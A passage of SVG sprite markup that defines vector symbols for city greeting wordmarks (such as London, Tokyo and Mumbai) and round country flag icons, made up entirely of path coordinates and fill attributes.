.308-.07.597-.21.868-.13.27-.345.49-.644.658-.29.168-.677.252-1.162.252ZM17.951 14l-.238-9.016h1.134L19.085 14h-1.134Zm-.924-9.856-.168-.756a35.066 35.066 0 0 0 1.092-.266l-.07.294c-.243-.075-.476-.233-.7-.476a1.213 1.213 0 0 1-.322-.826c0-.28.065-.513.196-.7.14-.196.317-.34.532-.434a1.838 1.838 0 0 1 1.036-.112c.121.019.233.047.336.084l-.112.7a12.711 12.711 0 0 1-.266-.056 1.293 1.293 0 0 0-.28-.028c-.215 0-.383.047-.504.14a.415.415 0 0 0-.182.364c0 .196.06.364.182.504.13.14.275.252.434.336.168.075.303.112.406.112l-.574.056c.252-.065.485-.13.7-.196.224-.075.425-.145.602-.21l.224.714a25.91 25.91 0 0 1-1.708.532c-.308.084-.593.159-.854.224Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 28 14" id="svg-greet-hong-kong" xmlns="http://www.w3.org/2000/svg"><path d="M6.51.31C6.048 2.368 5.236 4.384 4.2 5.686c.238.154.658.49.84.672C6.118 4.93 7 2.774 7.546.534L6.51.31Zm-.238 5.936C5.88 7.926 5.208 9.592 4.34 10.67c.252.126.7.406.91.574.854-1.176 1.61-2.954 2.044-4.788l-1.022-.21Zm.112-3.304-.406.98h6.706v-.98h-6.3Zm2.17.406v8.498c0 .182-.056.238-.238.238-.196 0-.798.014-1.456-.014.154.308.308.77.378 1.064.868 0 1.47-.028 1.848-.21.392-.168.518-.476.518-1.078V3.348h-1.05Zm2.058 3.108c.77 1.47 1.47 3.444 1.694 4.732l.994-.336c-.238-1.302-.938-3.234-1.75-4.704l-.938.308Zm1.764-3.514v.154c-.14.924-.322 2.1-.476 2.8l.91.168c.182-.756.42-1.96.616-2.996l-.728-.154-.182.028h-.14ZM3.696.296C2.912 2.424 1.596 4.524.21 5.882c.196.238.49.798.602 1.036C2.324 5.35 3.766 2.984 4.69.604L3.696.296ZM2.24 3.908v9.198h1.008V2.928l-.028-.014-.98.994ZM20.258.968v.98h6.146v-.98h-6.146Zm-.476 4.914V6.89h7.7V5.882h-7.7Zm3.304-1.862v7.77c0 .21-.07.28-.308.294-.252.014-1.036.014-1.918-.014.14.28.322.742.378 1.022 1.12.014 1.848-.014 2.31-.182.434-.168.588-.476.588-1.106V4.02h-1.05Zm2.94-3.052v.238c-.56.91-1.722 2.226-2.73 2.982.182.14.476.42.63.616 1.12-.84 2.422-2.198 3.262-3.388l-.686-.504-.224.056h-.252Zm-11.424 2.17v.98h4.606v-.98h-4.606ZM16.716.254c-.476 2.66-1.316 6.412-1.932 8.554l.882.462c.63-2.324 1.512-6.104 2.044-8.904l-.994-.112ZM15.302 8.36c1.568.91 3.374 2.338 4.214 3.388l.63-.854c-.84-1.036-2.688-2.38-4.256-3.262l-.588.728Zm3.556-5.222v.21c-.35 4.76-1.806 7.728-4.144 8.96.224.21.518.588.658.84 2.576-1.54 4.102-4.508 4.48-9.926l-.63-.126-.196.042h-.168Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-london" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-miami" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 52 13" id="svg-greet-monaco" xmlns="http://www.w3.org/2000/svg"><path d="M.428.2V10h3.99c2.184 0 3.591-.826 3.591-2.737 0-1.197-.686-1.974-1.617-2.31.833-.322 1.4-1.078 1.4-2.149C7.792.921 6.287.2 4.222.2H.428Zm3.934 5.411c1.414 0 2.352.35 2.352 1.603 0 1.274-.938 1.631-2.352 1.631H1.66V5.611h2.702Zm-.189-4.256c1.295 0 2.331.294 2.331 1.54 0 1.281-1.022 1.568-2.317 1.568H1.66V1.355h2.513Zm8.9 1.855c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm8.75-1.078c-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.134-2.66-2.772-2.66Zm6.3.14h-1.148v7.623c0 .602-.273.861-.679.861-.217 0-.42-.056-.595-.133l-.273.994c.252.126.63.217.966.217 1.043 0 1.73-.658 1.73-1.883V3.35ZM27.535.193a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .82-.343.82-.798a.811.811 0 0 0-.82-.819Zm6.018 3.017c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.521-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm11.438-.938h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V3.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.59 0 3.031-.917 3.031-2.926V3.35Zm5.428-.14c-.791 0-1.484.364-1.946 1.015V3.35h-1.127V10h1.14V6.297c0-1.225.715-2.002 1.73-2.002.378 0 .826.091 1.14.259l.28-1.127c-.356-.154-.741-.217-1.217-.217Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 62 11" id="svg-greet-mumbai" xmlns="http://www.w3.org/2000/svg"><path d="M8.626.2H7.394v7.693L1.465.193H.352V10h1.232l.007-7.693 5.922 7.7h1.113V.2Zm8.918 3.15h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.345 0 2.283 1.029 2.283 2.387 0 1.365-.938 2.394-2.282 2.394-1.366 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM28.213 3.21c-.903 0-1.932.329-2.478 1.337-.441-.833-1.33-1.337-2.457-1.337-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V6.269c0-1.211.86-1.974 1.96-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.127-2.66-2.772-2.66Zm11.439.14h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.289-2.387Zm10.76-.35c-.645-.441-1.604-.721-2.654-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.721 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.981.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm6.496-.588h-2.793V1.264h-1.148V3.35h-1.42v1.043h1.42v3.262c0 1.694.861 2.485 2.303 2.485a3.35 3.35 0 0 0 1.995-.658l-.539-.861c-.378.259-.868.448-1.358.448-.72 0-1.253-.434-1.253-1.435V4.393h2.793V3.35Zm4.615-.14c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-new-york" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 15" id="svg-greet-palma" xmlns="http://www.w3.org/2000/svg"><path d="M.998 14.15h1.4l-.182-6.657H1.18L.998 14.15Zm.693-8.015a.98.98 0 0 0 .96-.959c0-.511-.449-.966-.96-.966-.51 0-.952.455-.952.966 0 .518.441.959.952.959ZM6.161 1.2H4.927V11H6.16V6.646h5.782V11h1.232V1.2h-1.232v4.284H6.16V1.2Zm12.628 3.01c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387ZM25.37.92h-1.14V11h1.14V.92Zm8.742 3.43h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM37.856 1.2h-1.4l.182 6.657h1.036l.182-6.657Zm-.693 8.015a.98.98 0 0 0-.959.959c0 .511.448.966.96.966.51 0 .951-.455.951-.966a.973.973 0 0 0-.952-.959Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 106 12" id="svg-greet-phuket" xmlns="http://www.w3.org/2000/svg"><path d="M7.78 2.131C6.856 1.494 5.73 1.06 4.252 1.06 2.187 1.06.507 2.117.507 4.007c0 1.673 1.288 2.422 2.905 2.618l.91.112c1.526.189 2.345.623 2.345 1.533 0 1.106-1.148 1.701-2.61 1.701-1.247 0-2.514-.497-3.193-1.085l-.672.98c.945.791 2.471 1.274 3.864 1.274 2.121 0 3.892-1.022 3.892-2.975 0-1.729-1.42-2.401-3.08-2.604l-.86-.105c-1.47-.182-2.22-.637-2.22-1.526 0-1.057 1.022-1.701 2.457-1.701 1.134 0 2.107.364 2.905.903l.63-1.001Zm8.606 2.219h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm11.166-.938h-1.295L21 9.789 19.117 4.35h-1.225L20.286 11h1.344l1.897-5.411L25.43 11h1.365l2.394-6.65h-1.197l-1.89 5.453-1.911-5.453Zm12.812 0h-1.148v.896c-.526-.63-1.303-1.036-2.346-1.036-1.868 0-3.324 1.456-3.324 3.465s1.456 3.465 3.325 3.465c1.042 0 1.82-.406 2.344-1.029V11h1.149V4.35Zm-3.36.938c1.343 0 2.282 1.029 2.282 2.387 0 1.365-.939 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387Zm10.759-.35c-.644-.441-1.603-.721-2.653-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.72 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.98.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm4.803-.728c-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92H51.55v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM57.92 4.21c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Zm7.868-1.015c-1.911 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.61-.784c-.566.49-1.273.791-2.05.791-1.141 0-2.1-.679-2.261-2.058h5.229c.007-.126.02-.28.02-.427-.013-2.037-1.315-3.444-3.128-3.444Zm-.021 1.015c1.078 0 1.84.756 1.98 1.932h-4.066c.175-1.134.91-1.932 2.086-1.932ZM81.304 11h1.68l-4.858-4.998L82.683 1.2h-1.596L77.11 5.491h-1.134V1.2h-1.232V11h1.232V6.653h1.12L81.304 11Zm6.107-6.79c-.791 0-1.484.364-1.946 1.015V4.35h-1.127V11h1.141V7.297c0-1.225.714-2.002 1.729-2.002.378 0 .826.091 1.141.259l.28-1.127c-.357-.154-.742-.217-1.218-.217Zm8.723.14h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V4.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.589 0 3.03-.917 3.03-2.926V4.35Zm5.84-.14c-1.05 0-1.827.406-2.345 1.029V.92h-1.14V11h1.14v-.889c.518.623 1.295 1.029 2.345 1.029 1.862 0 3.325-1.456 3.325-3.465s-1.463-3.465-3.325-3.465Zm-.133 1.078c1.358 0 2.282 1.064 2.282 2.387s-.903 2.394-2.282 2.394c-1.344 0-2.282-1.029-2.282-2.394 0-1.358.938-2.387 2.282-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-singapore" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 14" id="svg-greet-sydney" xmlns="http://www.w3.org/2000/svg"><path d="M5.854 1.053C2.942 1.053.78 3.153.78 6.1c0 3.199 2.45 5.04 5.02 5.04 2.967 0 4.773-2.247 4.773-5.096 0-.098-.006-.203-.013-.308H6.28v1.148h2.94c-.189 1.918-1.42 3.08-3.423 3.08-2.1 0-3.73-1.561-3.73-3.864s1.63-3.864 3.786-3.864c1.183 0 2.212.504 2.891 1.316l.903-.875c-.889-1.015-2.24-1.624-3.794-1.624Zm6.81-.133-.407 3.605h.987L14 .92h-1.337Zm5.444 3.29c-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92h-1.148v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm12.096-.938H29.19v.896c-.524-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.457 3.465 3.326 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.147V4.35Zm-3.36.938c1.345 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.364 0-2.288-1.071-2.288-2.394 0-1.323.902-2.387 2.288-2.387ZM38.9 4.35h-1.26l-2.275 4.088L32.97 4.35h-1.281l3.03 5.229-2.456 4.256h1.267l5.369-9.485Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 68 13" id="svg-greet-tokyo" xmlns="http://www.w3.org/2000/svg"><path d="M1.276 2.186V3.32c1.106.098 2.31.154 3.71.154 1.288 0 2.814-.098 3.766-.168V2.158a36.525 36.525 0 0 1-3.766.196c-1.414 0-2.702-.056-3.71-.168Zm.56 5.642L.702 7.716c-.126.56-.28 1.218-.28 1.946 0 1.764 1.652 2.688 4.494 2.688 1.988 0 3.766-.21 4.774-.476l-.014-1.204c-1.064.336-2.87.546-4.788.546-2.24 0-3.332-.728-3.332-1.806 0-.518.112-1.036.28-1.582Zm17.822-6.216-1.246-.504c-.168.42-.35.756-.504 1.092-.77 1.344-3.836 7.084-4.858 9.912l1.204.42c.196-.686.784-2.352 1.218-3.178.532-1.106 1.596-2.254 2.716-2.254.63 0 .994.378 1.022.98.042.77.028 1.848.07 2.674.042.826.532 1.764 2.03 1.764 2.03 0 3.206-1.568 3.948-3.822l-.938-.756c-.35 1.498-1.274 3.43-2.842 3.43-.602 0-1.078-.308-1.12-1.008-.056-.686-.028-1.75-.056-2.576-.042-1.106-.714-1.708-1.652-1.708-.672 0-1.4.266-2.072.868.714-1.358 2.002-3.682 2.632-4.648a7.37 7.37 0 0 1 .448-.686Zm12.712.938.014 1.134c1.526.168 4.242.168 5.74 0V2.55c-1.386.21-4.228.266-5.754 0Zm.546 5.712-1.008-.098c-.154.672-.224 1.176-.224 1.638 0 1.316 1.05 2.1 3.388 2.1 1.456 0 2.632-.112 3.5-.294l-.028-1.176c-1.12.266-2.212.378-3.458.378-1.918 0-2.366-.63-2.366-1.274 0-.378.07-.77.196-1.274Zm-3.206-6.79-1.246-.098c-.014.308-.056.658-.098.98-.168 1.162-.63 3.556-.63 5.614 0 1.904.238 3.514.518 4.508l.994-.07c-.014-.154-.028-.35-.042-.49 0-.168.028-.434.07-.63.126-.672.644-2.142.994-3.136l-.588-.462c-.238.574-.56 1.414-.798 2.044a15.302 15.302 0 0 1-.126-1.946c0-1.582.434-4.074.7-5.376.056-.252.168-.7.252-.938Zm16.212-.434-1.26-.056c.028.378 0 .714-.056 1.162-.168 1.344-.91 4.816-1.974 6.902l1.036.364a5.18 5.18 0 0 1 .434-.644c.924-1.106 2.478-1.68 4.144-1.68 1.638 0 2.492.812 2.492 1.848 0 2.31-3.136 2.856-6.384 2.408l.294 1.12c4.256.448 7.238-.63 7.238-3.556 0-1.638-1.302-2.772-3.528-2.772-1.456 0-2.716.35-3.934 1.204.476-1.302 1.036-4.004 1.232-5.124.084-.364.154-.798.266-1.176ZM41.568 2.83l.014 1.092c.798.07 1.694.14 2.646.14 1.918 0 4.774-.28 6.762-.63l-.028-1.078c-2.198.49-4.956.7-6.748.7-.84 0-1.904-.098-2.646-.224Zm18.004.896.014 1.064c.812.056 1.54.084 2.352.084 1.638 0 3.346-.112 4.83-.364V3.432c-1.414.294-3.136.42-4.816.42-.826 0-1.582-.042-2.38-.126Zm4.9-2.506h-1.26c.042.252.056.616.056.868 0 .49.014 1.372.014 2.338 0 1.848.182 4.466.182 5.474 0 .938-.336 1.526-1.512 1.526-1.022 0-1.708-.378-1.708-1.106 0-.672.728-1.134 1.778-1.134 1.778 0 3.192.952 4.662 2.324l.602-.924c-1.176-1.064-2.814-2.254-5.166-2.254-1.848 0-2.884.924-2.884 2.1 0 1.26 1.022 2.016 2.898 2.016 1.89 0 2.422-1.12 2.422-2.268 0-1.442-.21-3.626-.21-5.782 0-.826.014-1.82.042-2.338.014-.266.042-.56.084-.84Zm-6.902.098-1.232-.112a8.748 8.748 0 0 1-.098 1.008c-.168 1.148-.644 3.822-.644 5.88 0 1.89.266 3.43.532 4.438l.994-.084c-.014-.14-.028-.35-.042-.49a2.563 2.563 0 0 1 .056-.63c.14-.686.658-2.114 1.008-3.094l-.574-.448a42.784 42.784 0 0 0-.812 2.072 13.185 13.185 0 0 1-.14-1.96c0-1.568.42-4.34.7-5.642a9.17 9.17 0 0 1 .252-.938Z" fill="#000"/></symbol><symbol viewBox="0 0 18 18" id="svg-hong-kong" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><path fill="#F0F0F0" d="M9.93 6.81c-.205.85-.569.688-.747 1.43a1.957 1.957 0 0 1 .915-3.805c-.357 1.484.014 1.613-.169 2.374Zm-2.727.63c.746.457.48.753 1.13 1.152a1.957 1.957 0 0 1-3.336-2.046c1.301.798 1.539.485 2.206.894Zm-.243 2.787c.666-.568.865-.223 1.445-.718a1.957 1.957 0 0 1-2.976 2.54c1.16-.99.936-1.314 1.531-1.822Zm2.576 1.093c-.334-.809.055-.891-.237-1.596a1.957 1.957 0 0 1 1.497 3.615c-.584-1.41-.96-1.296-1.26-2.02Zm1.836-2.113c-.873.069-.831-.327-1.592-.268a1.957 1.957 0 0 1 3.902-.305c-1.522.119-1.53.512-2.31.573Z"/></g></symbol><symbol viewBox="0 0 18 20" id="svg-india" xmlns="http://www.w3.org/2000/svg"><defs><circle id="aua" cx="10" cy="9" r="9"/></defs><g transform="rotate(90 9 9)" fill="none" fill-rule="evenodd"><mask id="aub" fill="#fff"><use xlink:href="#aua"/></mask><use fill="#D8D8D8" xlink:href="#aua"/><path fill="#F93" fill-rule="nonzero" mask="url(#aub)" d="M1 22.5v-27h18v27z"/><path fill="#F9F9F9" fill-rule="nonzero" mask="url(#aub)" d="M7 22.5v-27h6v27z"/><path fill="#128807" fill-rule="nonzero" mask="url(#aub)" d="M13 22.5v-27h6v27z"/><path d="M12.4 9a2.4 2.4 0 1 0-4.8 0 2.4 2.4 0 0 0 4.8 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path d="M12.1 9a2.1 2.1 0 1 0-4.2 0 2.1 2.1 0 0 0 4.2 0Z" fill="#FFF" fill-rule="nonzero" mask="url(#aub)"/><path d="M10.42 9a.42.42 0 1 0-.84 0 .42.42 0 0 0 .84 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path fill="#008" fill-rule="nonzero" mask="url(#aub)" d="m12.1 9-1.26-.072-.6.072.6.072zM12.028 9.544l-1.198-.396-.598-.086.56.225zM11.819 10.05l-1.056-.692-.555-.238.483.362zM11.485 10.485l-.84-.942-.475-.373.373.475zM11.05 10.819l-.568-1.128-.362-.483.238.555zM10.544 11.028l-.257-1.235-.225-.561.086.598zM10 11.1l.072-1.26-.072-.6-.072.6zM9.456 11.028l.396-1.198.086-.598-.225.56zM8.95 10.819l.692-1.056.238-.555-.362.483zM8.515 10.485l.942-.84.373-.475-.475.373zM8.181 10.05l1.128-.568.483-.362-.555.238zM7.972 9.544l1.235-.257.561-.225-.598.086zM7.9 9l1.26.072.6-.072-.6-.072zM7.972 8.456l1.198.396.598.086-.56-.225zM8.181 7.95l1.056.692.555.238-.483-.362zM8.515 7.515l.84.942.475.373-.373-.475zM8.95 7.181l.568 1.128.362.483-.238-.555zM9.456 6.972l.257 1.235.225.561-.086-.598zM10 6.9l-.072 1.26.072.6.072-.6zM10.544 6.972l-.396 1.198-.086.598.225-.56zM11.05 7.181l-.692 1.056-.238.555.362-.483zM11.485 7.515l-.942.84-.373.475.475-.373zM11.819 7.95l-1.128.568-.483.362.555-.238zM12.028 8.456l-1.235.257-.561.225.598-.086z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-japan" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><circle cx="9" cy="9" r="3.913" fill="#D80027"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-monaco" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="awa" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#ED2224"/><stop offset="100%" stop-color="#ED2224"/></linearGradient><path id="awb" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/></defs><g fill="none" fill-rule="evenodd"><path fill="url(#awa)" fill-rule="nonzero" d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5Z" transform="rotate(-90 9 9)"/><path fill="#F9F9F9" fill-rule="nonzero" d="M8.963 18c3.956 0 7.31-2.564 8.5-6.121h-17C1.65 15.436 5.006 18 8.963 18Z"/><g transform="rotate(-90 6 6)"><mask id="awc" fill="#fff"><use xlink:href="#awb"/></mask><use fill="#F9F9F9" fill-rule="nonzero" xlink:href="#awb"/><path fill="url(#awa)" mask="url(#awc)" d="M3-4h10v29H3z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-russia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#D52B1E" d="M9.037 17.925a8.964 8.964 0 0 0 8.5-6.121h-17c1.19 3.556 4.544 6.12 8.5 6.12Z"/><path fill="#F9F9F9" d="M9.037 0c-3.956 0-7.31 2.564-8.5 6.121h17C16.35 2.564 12.994 0 9.037 0Z"/><path fill="#0039A6" d="M.075 8.962c0 .994.164 1.948.463 2.842h17a8.95 8.95 0 0 0 0-5.683h-17a8.949 8.949 0 0 0-.463 2.841Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-singapore" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#D80027" d="M0 9a9 9 0 0 1 18 0"/><g fill="#F0F0F0"><path d="M5.48 4.696A2.74 2.74 0 0 1 7.63 2.021a2.74 2.74 0 1 0 0 5.35A2.74 2.74 0 0 1 5.48 4.696ZM9.001 2.153l.194.597h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/><path d="m7.476 3.326.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM10.526 3.326l.194.598h.629l-.509.37.194.598-.508-.37-.509.37.195-.598-.509-.37h.629zM9.939 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM8.063 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-spain" xmlns="http://www.w3.org/2000/svg"><defs><path id="aza" d="M6.925 8.963A8.964 8.964 0 0 0 .804.463v17c3.556-1.19 6.12-4.544 6.12-8.5Z"/><path id="azd" d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17C2.564 1.65 0 5.006 0 8.963Z"/><path id="azf" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/><linearGradient id="azb" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#D41E21"/><stop offset="100%" stop-color="#D41E21"/></linearGradient></defs><g fill="none" fill-rule="evenodd" transform="rotate(90 9 9)"><g transform="translate(11)"><mask id="azc" fill="#fff"><use xlink:href="#aza"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#aza"/><path fill="#FFC402" 